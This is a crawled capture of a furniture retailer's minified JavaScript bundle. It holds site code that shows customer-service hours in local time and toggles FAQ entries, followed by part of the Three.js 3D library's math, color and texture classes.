options={hour:"numeric",timeZone:Intl.DateTimeFormat().resolvedOptions().timeZone,hour12:!0};return hours.map(hour=>{const[start,end]=hour.split("-").map(time=>time.trim()),startDate=new Date(`1970-01-01T${start}:00Z`),endDate=new Date(`1970-01-01T${end}:00Z`);let userStartTime=new Intl.DateTimeFormat("en-US",options).format(startDate).toLowerCase(),userEndTime=new Intl.DateTimeFormat("en-US",options).format(endDate).toLowerCase();return userStartTime=userStartTime.replace(/\s(am|pm)/,"$1"),userEndTime=userEndTime.replace(/\s(am|pm)/,"$1"),`${userStartTime} - ${userEndTime}`})}const adjustedHours=convertToUserTimeZone(["14:00 - 24:00"]),hoursContainer=document.getElementById("customer-service-hours"),hoursContainer2=document.getElementById("customer-service-hours-2"),hoursContainer_masthead=document.getElementById("customer-service-hours-masthead");if(hoursContainer){const userTimeZoneName=new Intl.DateTimeFormat("en-US",{timeZoneName:"short"}).format(new Date).split(", ").pop();hoursContainer.innerHTML=`<div>Monday - Sunday ${adjustedHours[0]} ${userTimeZoneName}</div>`}if(hoursContainer2){const userTimeZoneName2=new Intl.DateTimeFormat("en-US",{timeZoneName:"short"}).format(new Date).split(", ").pop();hoursContainer2.innerHTML=`<div>Monday - Sunday ${adjustedHours[0]} ${userTimeZoneName2}</div>`}if(hoursContainer_masthead){const userTimeZoneName_masthead=new Intl.DateTimeFormat("en-US",{timeZoneName:"short"}).format(new Date).split(", ").pop();hoursContainer_masthead.innerHTML=`<div> ${adjustedHours[0]} ${userTimeZoneName_masthead}</div>`}}),document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll(".eci-question").forEach(question=>{const answer=question.nextElementSibling;answer.style.display="none",question.addEventListener("click",function(){this.classList.toggle("active"),answer.style.display==="block"?answer.style.display="none":answer.style.display="block"})})}),product(),assembly()});
//# sourceMappingURL=/cdn/shop/t/348/assets/main.js.map?v=172414486500716446641767726891


--- FILE ---
content_type: text/javascript
request_url: https://www.backyarddiscovery.com/cdn/shop/t/348/assets/main.js?v=172414486500716446641767726891
body_size: 136097
content:
(function(factory){typeof define=="function"&&define.amd?define(factory):factory()})(function(){"use strict";/**
 * @license
 * Copyright 2010-2024 Three.js Authors
 * SPDX-License-Identifier: MIT
 */const MOUSE={LEFT:0,MIDDLE:1,RIGHT:2,ROTATE:0,DOLLY:1,PAN:2},TOUCH={ROTATE:0,PAN:1,DOLLY_PAN:2,DOLLY_ROTATE:3},CullFaceNone=0,CullFaceBack=1,CullFaceFront=2,PCFShadowMap=1,PCFSoftShadowMap=2,VSMShadowMap=3,FrontSide=0,BackSide=1,DoubleSide=2,NoBlending=0,NormalBlending=1,AdditiveBlending=2,SubtractiveBlending=3,MultiplyBlending=4,CustomBlending=5,AddEquation=100,SubtractEquation=101,ReverseSubtractEquation=102,MinEquation=103,MaxEquation=104,ZeroFactor=200,OneFactor=201,SrcColorFactor=202,OneMinusSrcColorFactor=203,SrcAlphaFactor=204,OneMinusSrcAlphaFactor=205,DstAlphaFactor=206,OneMinusDstAlphaFactor=207,DstColorFactor=208,OneMinusDstColorFactor=209,SrcAlphaSaturateFactor=210,ConstantColorFactor=211,OneMinusConstantColorFactor=212,ConstantAlphaFactor=213,OneMinusConstantAlphaFactor=214,NeverDepth=0,AlwaysDepth=1,LessDepth=2,LessEqualDepth=3,EqualDepth=4,GreaterEqualDepth=5,GreaterDepth=6,NotEqualDepth=7,MultiplyOperation=0,MixOperation=1,AddOperation=2,NoToneMapping=0,LinearToneMapping=1,ReinhardToneMapping=2,CineonToneMapping=3,ACESFilmicToneMapping=4,CustomToneMapping=5,AgXToneMapping=6,NeutralToneMapping=7,UVMapping=300,CubeReflectionMapping=301,CubeRefractionMapping=302,EquirectangularReflectionMapping=303,EquirectangularRefractionMapping=304,CubeUVReflectionMapping=306,RepeatWrapping=1e3,ClampToEdgeWrapping=1001,MirroredRepeatWrapping=1002,NearestFilter=1003,NearestMipmapNearestFilter=1004,NearestMipmapLinearFilter=1005,LinearFilter=1006,LinearMipmapNearestFilter=1007,LinearMipmapLinearFilter=1008,UnsignedByteType=1009,ByteType=1010,ShortType=1011,UnsignedShortType=1012,IntType=1013,UnsignedIntType=1014,FloatType=1015,HalfFloatType=1016,UnsignedShort4444Type=1017,UnsignedShort5551Type=1018,UnsignedInt248Type=1020,UnsignedInt5999Type=35902,AlphaFormat=1021,RGBFormat=1022,RGBAFormat=1023,LuminanceFormat=1024,LuminanceAlphaFormat=1025,DepthFormat=1026,DepthStencilFormat=1027,RedFormat=1028,RedIntegerFormat=1029,RGFormat=1030,RGIntegerFormat=1031,RGBAIntegerFormat=1033,RGB_S3TC_DXT1_Format=33776,RGBA_S3TC_DXT1_Format=33777,RGBA_S3TC_DXT3_Format=33778,RGBA_S3TC_DXT5_Format=33779,RGB_PVRTC_4BPPV1_Format=35840,RGB_PVRTC_2BPPV1_Format=35841,RGBA_PVRTC_4BPPV1_Format=35842,RGBA_PVRTC_2BPPV1_Format=35843,RGB_ETC1_Format=36196,RGB_ETC2_Format=37492,RGBA_ETC2_EAC_Format=37496,RGBA_ASTC_4x4_Format=37808,RGBA_ASTC_5x4_Format=37809,RGBA_ASTC_5x5_Format=37810,RGBA_ASTC_6x5_Format=37811,RGBA_ASTC_6x6_Format=37812,RGBA_ASTC_8x5_Format=37813,RGBA_ASTC_8x6_Format=37814,RGBA_ASTC_8x8_Format=37815,RGBA_ASTC_10x5_Format=37816,RGBA_ASTC_10x6_Format=37817,RGBA_ASTC_10x8_Format=37818,RGBA_ASTC_10x10_Format=37819,RGBA_ASTC_12x10_Format=37820,RGBA_ASTC_12x12_Format=37821,RGBA_BPTC_Format=36492,RGB_BPTC_SIGNED_Format=36494,RGB_BPTC_UNSIGNED_Format=36495,RED_RGTC1_Format=36283,SIGNED_RED_RGTC1_Format=36284,RED_GREEN_RGTC2_Format=36285,SIGNED_RED_GREEN_RGTC2_Format=36286,BasicDepthPacking=3200,RGBADepthPacking=3201,TangentSpaceNormalMap=0,ObjectSpaceNormalMap=1,NoColorSpace="",SRGBColorSpace="srgb",LinearSRGBColorSpace="srgb-linear",DisplayP3ColorSpace="display-p3",LinearDisplayP3ColorSpace="display-p3-linear",LinearTransfer="linear",SRGBTransfer="srgb",Rec709Primaries="rec709",P3Primaries="p3",KeepStencilOp=7680,AlwaysStencilFunc=519,NeverCompare=512,LessCompare=513,EqualCompare=514,LessEqualCompare=515,GreaterCompare=516,NotEqualCompare=517,GreaterEqualCompare=518,AlwaysCompare=519,StaticDrawUsage=35044,GLSL3="300 es",WebGLCoordinateSystem=2e3,WebGPUCoordinateSystem=2001;class EventDispatcher{addEventListener(type,listener){this._listeners===void 0&&(this._listeners={});const listeners=this._listeners;listeners[type]===void 0&&(listeners[type]=[]),listeners[type].indexOf(listener)===-1&&listeners[type].push(listener)}hasEventListener(type,listener){if(this._listeners===void 0)return!1;const listeners=this._listeners;return listeners[type]!==void 0&&listeners[type].indexOf(listener)!==-1}removeEventListener(type,listener){if(this._listeners===void 0)return;const listenerArray=this._listeners[type];if(listenerArray!==void 0){const index=listenerArray.indexOf(listener);index!==-1&&listenerArray.splice(index,1)}}dispatchEvent(event2){if(this._listeners===void 0)return;const listenerArray=this._listeners[event2.type];if(listenerArray!==void 0){event2.target=this;const array=listenerArray.slice(0);for(let i=0,l=array.length;i<l;i++)array[i].call(this,event2);event2.target=null}}}const _lut=["00","01","02","03","04","05","06","07","08","09","0a","0b","0c","0d","0e","0f","10","11","12","13","14","15","16","17","18","19","1a","1b","1c","1d","1e","1f","20","21","22","23","24","25","26","27","28","29","2a","2b","2c","2d","2e","2f","30","31","32","33","34","35","36","37","38","39","3a","3b","3c","3d","3e","3f","40","41","42","43","44","45","46","47","48","49","4a","4b","4c","4d","4e","4f","50","51","52","53","54","55","56","57","58","59","5a","5b","5c","5d","5e","5f","60","61","62","63","64","65","66","67","68","69","6a","6b","6c","6d","6e","6f","70","71","72","73","74","75","76","77","78","79","7a","7b","7c","7d","7e","7f","80","81","82","83","84","85","86","87","88","89","8a","8b","8c","8d","8e","8f","90","91","92","93","94","95","96","97","98","99","9a","9b","9c","9d","9e","9f","a0","a1","a2","a3","a4","a5","a6","a7","a8","a9","aa","ab","ac","ad","ae","af","b0","b1","b2","b3","b4","b5","b6","b7","b8","b9","ba","bb","bc","bd","be","bf","c0","c1","c2","c3","c4","c5","c6","c7","c8","c9","ca","cb","cc","cd","ce","cf","d0","d1","d2","d3","d4","d5","d6","d7","d8","d9","da","db","dc","dd","de","df","e0","e1","e2","e3","e4","e5","e6","e7","e8","e9","ea","eb","ec","ed","ee","ef","f0","f1","f2","f3","f4","f5","f6","f7","f8","f9","fa","fb","fc","fd","fe","ff"];let _seed=1234567;const DEG2RAD=Math.PI/180,RAD2DEG=180/Math.PI;function generateUUID(){const d0=Math.random()*4294967295|0,d1=Math.random()*4294967295|0,d2=Math.random()*4294967295|0,d3=Math.random()*4294967295|0;return(_lut[d0&255]+_lut[d0>>8&255]+_lut[d0>>16&255]+_lut[d0>>24&255]+"-"+_lut[d1&255]+_lut[d1>>8&255]+"-"+_lut[d1>>16&15|64]+_lut[d1>>24&255]+"-"+_lut[d2&63|128]+_lut[d2>>8&255]+"-"+_lut[d2>>16&255]+_lut[d2>>24&255]+_lut[d3&255]+_lut[d3>>8&255]+_lut[d3>>16&255]+_lut[d3>>24&255]).toLowerCase()}function clamp(value,min,max){return Math.max(min,Math.min(max,value))}function euclideanModulo(n,m){return(n%m+m)%m}function mapLinear(x,a1,a2,b1,b2){return b1+(x-a1)*(b2-b1)/(a2-a1)}function inverseLerp(x,y,value){return x!==y?(value-x)/(y-x):0}function lerp(x,y,t){return(1-t)*x+t*y}function damp(x,y,lambda,dt){return lerp(x,y,1-Math.exp(-lambda*dt))}function pingpong(x,length=1){return length-Math.abs(euclideanModulo(x,length*2)-length)}function smoothstep(x,min,max){return x<=min?0:x>=max?1:(x=(x-min)/(max-min),x*x*(3-2*x))}function smootherstep(x,min,max){return x<=min?0:x>=max?1:(x=(x-min)/(max-min),x*x*x*(x*(x*6-15)+10))}function randInt(low,high){return low+Math.floor(Math.random()*(high-low+1))}function randFloat(low,high){return low+Math.random()*(high-low)}function randFloatSpread(range){return range*(.5-Math.random())}function seededRandom(s){s!==void 0&&(_seed=s);let t=_seed+=1831565813;return t=Math.imul(t^t>>>15,t|1),t^=t+Math.imul(t^t>>>7,t|61),((t^t>>>14)>>>0)/4294967296}function degToRad(degrees){return degrees*DEG2RAD}function radToDeg(radians){return radians*RAD2DEG}function isPowerOfTwo(value){return(value&value-1)===0&&value!==0}function ceilPowerOfTwo(value){return Math.pow(2,Math.ceil(Math.log(value)/Math.LN2))}function floorPowerOfTwo(value){return Math.pow(2,Math.floor(Math.log(value)/Math.LN2))}function setQuaternionFromProperEuler(q,a,b,c,order){const cos=Math.cos,sin=Math.sin,c2=cos(b/2),s2=sin(b/2),c13=cos((a+c)/2),s13=sin((a+c)/2),c1_3=cos((a-c)/2),s1_3=sin((a-c)/2),c3_1=cos((c-a)/2),s3_1=sin((c-a)/2);switch(order){case"XYX":q.set(c2*s13,s2*c1_3,s2*s1_3,c2*c13);break;case"YZY":q.set(s2*s1_3,c2*s13,s2*c1_3,c2*c13);break;case"ZXZ":q.set(s2*c1_3,s2*s1_3,c2*s13,c2*c13);break;case"XZX":q.set(c2*s13,s2*s3_1,s2*c3_1,c2*c13);break;case"YXY":q.set(s2*c3_1,c2*s13,s2*s3_1,c2*c13);break;case"ZYZ":q.set(s2*s3_1,s2*c3_1,c2*s13,c2*c13);break;default:console.warn("THREE.MathUtils: .setQuaternionFromProperEuler() encountered an unknown order: "+order)}}function denormalize(value,array){switch(array.constructor){case Float32Array:return value;case Uint32Array:return value/4294967295;case Uint16Array:return value/65535;case Uint8Array:return value/255;case Int32Array:return Math.max(value/2147483647,-1);case Int16Array:return Math.max(value/32767,-1);case Int8Array:return Math.max(value/127,-1);default:throw new Error("Invalid component type.")}}function normalize(value,array){switch(array.constructor){case Float32Array:return value;case Uint32Array:return Math.round(value*4294967295);case Uint16Array:return Math.round(value*65535);case Uint8Array:return Math.round(value*255);case Int32Array:return Math.round(value*2147483647);case Int16Array:return Math.round(value*32767);case Int8Array:return Math.round(value*127);default:throw new Error("Invalid component type.")}}const MathUtils={DEG2RAD,RAD2DEG,generateUUID,clamp,euclideanModulo,mapLinear,inverseLerp,lerp,damp,pingpong,smoothstep,smootherstep,randInt,randFloat,randFloatSpread,seededRandom,degToRad,radToDeg,isPowerOfTwo,ceilPowerOfTwo,floorPowerOfTwo,setQuaternionFromProperEuler,normalize,denormalize};class Vector2{constructor(x=0,y=0){Vector2.prototype.isVector2=!0,this.x=x,this.y=y}get width(){return this.x}set width(value){this.x=value}get height(){return this.y}set height(value){this.y=value}set(x,y){return this.x=x,this.y=y,this}setScalar(scalar){return this.x=scalar,this.y=scalar,this}setX(x){return this.x=x,this}setY(y){return this.y=y,this}setComponent(index,value){switch(index){case 0:this.x=value;break;case 1:this.y=value;break;default:throw new Error("index is out of range: "+index)}return this}getComponent(index){switch(index){case 0:return this.x;case 1:return this.y;default:throw new Error("index is out of range: "+index)}}clone(){return new this.constructor(this.x,this.y)}copy(v){return this.x=v.x,this.y=v.y,this}add(v){return this.x+=v.x,this.y+=v.y,this}addScalar(s){return this.x+=s,this.y+=s,this}addVectors(a,b){return this.x=a.x+b.x,this.y=a.y+b.y,this}addScaledVector(v,s){return this.x+=v.x*s,this.y+=v.y*s,this}sub(v){return this.x-=v.x,this.y-=v.y,this}subScalar(s){return this.x-=s,this.y-=s,this}subVectors(a,b){return this.x=a.x-b.x,this.y=a.y-b.y,this}multiply(v){return this.x*=v.x,this.y*=v.y,this}multiplyScalar(scalar){return this.x*=scalar,this.y*=scalar,this}divide(v){return this.x/=v.x,this.y/=v.y,this}divideScalar(scalar){return this.multiplyScalar(1/scalar)}applyMatrix3(m){const x=this.x,y=this.y,e=m.elements;return this.x=e[0]*x+e[3]*y+e[6],this.y=e[1]*x+e[4]*y+e[7],this}min(v){return this.x=Math.min(this.x,v.x),this.y=Math.min(this.y,v.y),this}max(v){return this.x=Math.max(this.x,v.x),this.y=Math.max(this.y,v.y),this}clamp(min,max){return this.x=Math.max(min.x,Math.min(max.x,this.x)),this.y=Math.max(min.y,Math.min(max.y,this.y)),this}clampScalar(minVal,maxVal){return this.x=Math.max(minVal,Math.min(maxVal,this.x)),this.y=Math.max(minVal,Math.min(maxVal,this.y)),this}clampLength(min,max){const length=this.length();return this.divideScalar(length||1).multiplyScalar(Math.max(min,Math.min(max,length)))}floor(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this}ceil(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this}round(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this}roundToZero(){return this.x=Math.trunc(this.x),this.y=Math.trunc(this.y),this}negate(){return this.x=-this.x,this.y=-this.y,this}dot(v){return this.x*v.x+this.y*v.y}cross(v){return this.x*v.y-this.y*v.x}lengthSq(){return this.x*this.x+this.y*this.y}length(){return Math.sqrt(this.x*this.x+this.y*this.y)}manhattanLength(){return Math.abs(this.x)+Math.abs(this.y)}normalize(){return this.divideScalar(this.length()||1)}angle(){return Math.atan2(-this.y,-this.x)+Math.PI}angleTo(v){const denominator=Math.sqrt(this.lengthSq()*v.lengthSq());if(denominator===0)return Math.PI/2;const theta=this.dot(v)/denominator;return Math.acos(clamp(theta,-1,1))}distanceTo(v){return Math.sqrt(this.distanceToSquared(v))}distanceToSquared(v){const dx=this.x-v.x,dy=this.y-v.y;return dx*dx+dy*dy}manhattanDistanceTo(v){return Math.abs(this.x-v.x)+Math.abs(this.y-v.y)}setLength(length){return this.normalize().multiplyScalar(length)}lerp(v,alpha){return this.x+=(v.x-this.x)*alpha,this.y+=(v.y-this.y)*alpha,this}lerpVectors(v1,v2,alpha){return this.x=v1.x+(v2.x-v1.x)*alpha,this.y=v1.y+(v2.y-v1.y)*alpha,this}equals(v){return v.x===this.x&&v.y===this.y}fromArray(array,offset=0){return this.x=array[offset],this.y=array[offset+1],this}toArray(array=[],offset=0){return array[offset]=this.x,array[offset+1]=this.y,array}fromBufferAttribute(attribute,index){return this.x=attribute.getX(index),this.y=attribute.getY(index),this}rotateAround(center,angle){const c=Math.cos(angle),s=Math.sin(angle),x=this.x-center.x,y=this.y-center.y;return this.x=x*c-y*s+center.x,this.y=x*s+y*c+center.y,this}random(){return this.x=Math.random(),this.y=Math.random(),this}*[Symbol.iterator](){yield this.x,yield this.y}}class Matrix3{constructor(n11,n12,n13,n21,n22,n23,n31,n32,n33){Matrix3.prototype.isMatrix3=!0,this.elements=[1,0,0,0,1,0,0,0,1],n11!==void 0&&this.set(n11,n12,n13,n21,n22,n23,n31,n32,n33)}set(n11,n12,n13,n21,n22,n23,n31,n32,n33){const te=this.elements;return te[0]=n11,te[1]=n21,te[2]=n31,te[3]=n12,te[4]=n22,te[5]=n32,te[6]=n13,te[7]=n23,te[8]=n33,this}identity(){return this.set(1,0,0,0,1,0,0,0,1),this}copy(m){const te=this.elements,me=m.elements;return te[0]=me[0],te[1]=me[1],te[2]=me[2],te[3]=me[3],te[4]=me[4],te[5]=me[5],te[6]=me[6],te[7]=me[7],te[8]=me[8],this}extractBasis(xAxis,yAxis,zAxis){return xAxis.setFromMatrix3Column(this,0),yAxis.setFromMatrix3Column(this,1),zAxis.setFromMatrix3Column(this,2),this}setFromMatrix4(m){const me=m.elements;return this.set(me[0],me[4],me[8],me[1],me[5],me[9],me[2],me[6],me[10]),this}multiply(m){return this.multiplyMatrices(this,m)}premultiply(m){return this.multiplyMatrices(m,this)}multiplyMatrices(a,b){const ae=a.elements,be=b.elements,te=this.elements,a11=ae[0],a12=ae[3],a13=ae[6],a21=ae[1],a22=ae[4],a23=ae[7],a31=ae[2],a32=ae[5],a33=ae[8],b11=be[0],b12=be[3],b13=be[6],b21=be[1],b22=be[4],b23=be[7],b31=be[2],b32=be[5],b33=be[8];return te[0]=a11*b11+a12*b21+a13*b31,te[3]=a11*b12+a12*b22+a13*b32,te[6]=a11*b13+a12*b23+a13*b33,te[1]=a21*b11+a22*b21+a23*b31,te[4]=a21*b12+a22*b22+a23*b32,te[7]=a21*b13+a22*b23+a23*b33,te[2]=a31*b11+a32*b21+a33*b31,te[5]=a31*b12+a32*b22+a33*b32,te[8]=a31*b13+a32*b23+a33*b33,this}multiplyScalar(s){const te=this.elements;return te[0]*=s,te[3]*=s,te[6]*=s,te[1]*=s,te[4]*=s,te[7]*=s,te[2]*=s,te[5]*=s,te[8]*=s,this}determinant(){const te=this.elements,a=te[0],b=te[1],c=te[2],d=te[3],e=te[4],f=te[5],g=te[6],h=te[7],i=te[8];return a*e*i-a*f*h-b*d*i+b*f*g+c*d*h-c*e*g}invert(){const te=this.elements,n11=te[0],n21=te[1],n31=te[2],n12=te[3],n22=te[4],n32=te[5],n13=te[6],n23=te[7],n33=te[8],t11=n33*n22-n32*n23,t12=n32*n13-n33*n12,t13=n23*n12-n22*n13,det=n11*t11+n21*t12+n31*t13;if(det===0)return this.set(0,0,0,0,0,0,0,0,0);const detInv=1/det;return te[0]=t11*detInv,te[1]=(n31*n23-n33*n21)*detInv,te[2]=(n32*n21-n31*n22)*detInv,te[3]=t12*detInv,te[4]=(n33*n11-n31*n13)*detInv,te[5]=(n31*n12-n32*n11)*detInv,te[6]=t13*detInv,te[7]=(n21*n13-n23*n11)*detInv,te[8]=(n22*n11-n21*n12)*detInv,this}transpose(){let tmp;const m=this.elements;return tmp=m[1],m[1]=m[3],m[3]=tmp,tmp=m[2],m[2]=m[6],m[6]=tmp,tmp=m[5],m[5]=m[7],m[7]=tmp,this}getNormalMatrix(matrix4){return this.setFromMatrix4(matrix4).invert().transpose()}transposeIntoArray(r){const m=this.elements;return r[0]=m[0],r[1]=m[3],r[2]=m[6],r[3]=m[1],r[4]=m[4],r[5]=m[7],r[6]=m[2],r[7]=m[5],r[8]=m[8],this}setUvTransform(tx,ty,sx,sy,rotation,cx,cy){const c=Math.cos(rotation),s=Math.sin(rotation);return this.set(sx*c,sx*s,-sx*(c*cx+s*cy)+cx+tx,-sy*s,sy*c,-sy*(-s*cx+c*cy)+cy+ty,0,0,1),this}scale(sx,sy){return this.premultiply(_m3.makeScale(sx,sy)),this}rotate(theta){return this.premultiply(_m3.makeRotation(-theta)),this}translate(tx,ty){return this.premultiply(_m3.makeTranslation(tx,ty)),this}makeTranslation(x,y){return x.isVector2?this.set(1,0,x.x,0,1,x.y,0,0,1):this.set(1,0,x,0,1,y,0,0,1),this}makeRotation(theta){const c=Math.cos(theta),s=Math.sin(theta);return this.set(c,-s,0,s,c,0,0,0,1),this}makeScale(x,y){return this.set(x,0,0,0,y,0,0,0,1),this}equals(matrix){const te=this.elements,me=matrix.elements;for(let i=0;i<9;i++)if(te[i]!==me[i])return!1;return!0}fromArray(array,offset=0){for(let i=0;i<9;i++)this.elements[i]=array[i+offset];return this}toArray(array=[],offset=0){const te=this.elements;return array[offset]=te[0],array[offset+1]=te[1],array[offset+2]=te[2],array[offset+3]=te[3],array[offset+4]=te[4],array[offset+5]=te[5],array[offset+6]=te[6],array[offset+7]=te[7],array[offset+8]=te[8],array}clone(){return new this.constructor().fromArray(this.elements)}}const _m3=new Matrix3;function arrayNeedsUint32(array){for(let i=array.length-1;i>=0;--i)if(array[i]>=65535)return!0;return!1}function createElementNS(name){return document.createElementNS("http://www.w3.org/1999/xhtml",name)}function createCanvasElement(){const canvas=createElementNS("canvas");return canvas.style.display="block",canvas}const _cache={};function warnOnce(message){message in _cache||(_cache[message]=!0,console.warn(message))}function probeAsync(gl,sync,interval){return new Promise(function(resolve,reject){function probe(){switch(gl.clientWaitSync(sync,gl.SYNC_FLUSH_COMMANDS_BIT,0)){case gl.WAIT_FAILED:reject();break;case gl.TIMEOUT_EXPIRED:setTimeout(probe,interval);break;default:resolve()}}setTimeout(probe,interval)})}const LINEAR_SRGB_TO_LINEAR_DISPLAY_P3=new Matrix3().set(.8224621,.177538,0,.0331941,.9668058,0,.0170827,.0723974,.9105199),LINEAR_DISPLAY_P3_TO_LINEAR_SRGB=new Matrix3().set(1.2249401,-.2249404,0,-.0420569,1.0420571,0,-.0196376,-.0786361,1.0982735),COLOR_SPACES={[LinearSRGBColorSpace]:{transfer:LinearTransfer,primaries:Rec709Primaries,luminanceCoefficients:[.2126,.7152,.0722],toReference:color=>color,fromReference:color=>color},[SRGBColorSpace]:{transfer:SRGBTransfer,primaries:Rec709Primaries,luminanceCoefficients:[.2126,.7152,.0722],toReference:color=>color.convertSRGBToLinear(),fromReference:color=>color.convertLinearToSRGB()},[LinearDisplayP3ColorSpace]:{transfer:LinearTransfer,primaries:P3Primaries,luminanceCoefficients:[.2289,.6917,.0793],toReference:color=>color.applyMatrix3(LINEAR_DISPLAY_P3_TO_LINEAR_SRGB),fromReference:color=>color.applyMatrix3(LINEAR_SRGB_TO_LINEAR_DISPLAY_P3)},[DisplayP3ColorSpace]:{transfer:SRGBTransfer,primaries:P3Primaries,luminanceCoefficients:[.2289,.6917,.0793],toReference:color=>color.convertSRGBToLinear().applyMatrix3(LINEAR_DISPLAY_P3_TO_LINEAR_SRGB),fromReference:color=>color.applyMatrix3(LINEAR_SRGB_TO_LINEAR_DISPLAY_P3).convertLinearToSRGB()}},SUPPORTED_WORKING_COLOR_SPACES=new Set([LinearSRGBColorSpace,LinearDisplayP3ColorSpace]),ColorManagement={enabled:!0,_workingColorSpace:LinearSRGBColorSpace,get workingColorSpace(){return this._workingColorSpace},set workingColorSpace(colorSpace){if(!SUPPORTED_WORKING_COLOR_SPACES.has(colorSpace))throw new Error(`Unsupported working color space, "${colorSpace}".`);this._workingColorSpace=colorSpace},convert:function(color,sourceColorSpace,targetColorSpace){if(this.enabled===!1||sourceColorSpace===targetColorSpace||!sourceColorSpace||!targetColorSpace)return color;const sourceToReference=COLOR_SPACES[sourceColorSpace].toReference,targetFromReference=COLOR_SPACES[targetColorSpace].fromReference;return targetFromReference(sourceToReference(color))},fromWorkingColorSpace:function(color,targetColorSpace){return this.convert(color,this._workingColorSpace,targetColorSpace)},toWorkingColorSpace:function(color,sourceColorSpace){return this.convert(color,sourceColorSpace,this._workingColorSpace)},getPrimaries:function(colorSpace){return COLOR_SPACES[colorSpace].primaries},getTransfer:function(colorSpace){return colorSpace===NoColorSpace?LinearTransfer:COLOR_SPACES[colorSpace].transfer},getLuminanceCoefficients:function(target,colorSpace=this._workingColorSpace){return target.fromArray(COLOR_SPACES[colorSpace].luminanceCoefficients)}};function SRGBToLinear(c){return c<.04045?c*.0773993808:Math.pow(c*.9478672986+.0521327014,2.4)}function LinearToSRGB(c){return c<.0031308?c*12.92:1.055*Math.pow(c,.41666)-.055}let _canvas;class ImageUtils{static getDataURL(image){if(/^data:/i.test(image.src)||typeof HTMLCanvasElement>"u")return image.src;let canvas;if(image instanceof HTMLCanvasElement)canvas=image;else{_canvas===void 0&&(_canvas=createElementNS("canvas")),_canvas.width=image.width,_canvas.height=image.height;const context=_canvas.getContext("2d");image instanceof ImageData?context.putImageData(image,0,0):context.drawImage(image,0,0,image.width,image.height),canvas=_canvas}return canvas.width>2048||canvas.height>2048?(console.warn("THREE.ImageUtils.getDataURL: Image converted to jpg for performance reasons",image),canvas.toDataURL("image/jpeg",.6)):canvas.toDataURL("image/png")}static sRGBToLinear(image){if(typeof HTMLImageElement<"u"&&image instanceof HTMLImageElement||typeof HTMLCanvasElement<"u"&&image instanceof HTMLCanvasElement||typeof ImageBitmap<"u"&&image instanceof ImageBitmap){const canvas=createElementNS("canvas");canvas.width=image.width,canvas.height=image.height;const context=canvas.getContext("2d");context.drawImage(image,0,0,image.width,image.height);const imageData=context.getImageData(0,0,image.width,image.height),data=imageData.data;for(let i=0;i<data.length;i++)data[i]=SRGBToLinear(data[i]/255)*255;return context.putImageData(imageData,0,0),canvas}else if(image.data){const data=image.data.slice(0);for(let i=0;i<data.length;i++)data instanceof Uint8Array||data instanceof Uint8ClampedArray?data[i]=Math.floor(SRGBToLinear(data[i]/255)*255):data[i]=SRGBToLinear(data[i]);return{data,width:image.width,height:image.height}}else return console.warn("THREE.ImageUtils.sRGBToLinear(): Unsupported image type. No color space conversion applied."),image}}let _sourceId=0;class Source{constructor(data=null){this.isSource=!0,Object.defineProperty(this,"id",{value:_sourceId++}),this.uuid=generateUUID(),this.data=data,this.dataReady=!0,this.version=0}set needsUpdate(value){value===!0&&this.version++}toJSON(meta){const isRootObject=meta===void 0||typeof meta=="string";if(!isRootObject&&meta.images[this.uuid]!==void 0)return meta.images[this.uuid];const output={uuid:this.uuid,url:""},data=this.data;if(data!==null){let url;if(Array.isArray(data)){url=[];for(let i=0,l=data.length;i<l;i++)data[i].isDataTexture?url.push(serializeImage(data[i].image)):url.push(serializeImage(data[i]))}else url=serializeImage(data);output.url=url}return isRootObject||(meta.images[this.uuid]=output),output}}function serializeImage(image){return typeof HTMLImageElement<"u"&&image instanceof HTMLImageElement||typeof HTMLCanvasElement<"u"&&image instanceof HTMLCanvasElement||typeof ImageBitmap<"u"&&image instanceof ImageBitmap?ImageUtils.getDataURL(image):image.data?{data:Array.from(image.data),width:image.width,height:image.height,type:image.data.constructor.name}:(console.warn("THREE.Texture: Unable to serialize Texture."),{})}let _textureId=0;class Texture extends EventDispatcher{constructor(image=Texture.DEFAULT_IMAGE,mapping=Texture.DEFAULT_MAPPING,wrapS=ClampToEdgeWrapping,wrapT=ClampToEdgeWrapping,magFilter=LinearFilter,minFilter=LinearMipmapLinearFilter,format=RGBAFormat,type=UnsignedByteType,anisotropy=Texture.DEFAULT_ANISOTROPY,colorSpace=NoColorSpace){super(),this.isTexture=!0,Object.defineProperty(this,"id",{value:_textureId++}),this.uuid=generateUUID(),this.name="",this.source=new Source(image),this.mipmaps=[],this.mapping=mapping,this.channel=0,this.wrapS=wrapS,this.wrapT=wrapT,this.magFilter=magFilter,this.minFilter=minFilter,this.anisotropy=anisotropy,this.format=format,this.internalFormat=null,this.type=type,this.offset=new Vector2(0,0),this.repeat=new Vector2(1,1),this.center=new Vector2(0,0),this.rotation=0,this.matrixAutoUpdate=!0,this.matrix=new Matrix3,this.generateMipmaps=!0,this.premultiplyAlpha=!1,this.flipY=!0,this.unpackAlignment=4,this.colorSpace=colorSpace,this.userData={},this.version=0,this.onUpdate=null,this.isRenderTargetTexture=!1,this.pmremVersion=0}get image(){return this.source.data}set image(value=null){this.source.data=value}updateMatrix(){this.matrix.setUvTransform(this.offset.x,this.offset.y,this.repeat.x,this.repeat.y,this.rotation,this.center.x,this.center.y)}clone(){return new this.constructor().copy(this)}copy(source){return this.name=source.name,this.source=source.source,this.mipmaps=source.mipmaps.slice(0),this.mapping=source.mapping,this.channel=source.channel,this.wrapS=source.wrapS,this.wrapT=source.wrapT,this.magFilter=source.magFilter,this.minFilter=source.minFilter,this.anisotropy=source.anisotropy,this.format=source.format,this.internalFormat=source.internalFormat,this.type=source.type,this.offset.copy(source.offset),this.repeat.copy(source.repeat),this.center.copy(source.center),this.rotation=source.rotation,this.matrixAutoUpdate=source.matrixAutoUpdate,this.matrix.copy(source.matrix),this.generateMipmaps=source.generateMipmaps,this.premultiplyAlpha=source.premultiplyAlpha,this.flipY=source.flipY,this.unpackAlignment=source.unpackAlignment,this.colorSpace=source.colorSpace,this.userData=JSON.parse(JSON.stringify(source.userData)),this.needsUpdate=!0,this}toJSON(meta){const isRootObject=meta===void 0||typeof meta=="string";if(!isRootObject&&meta.textures[this.uuid]!==void 0)return meta.textures[this.uuid];const 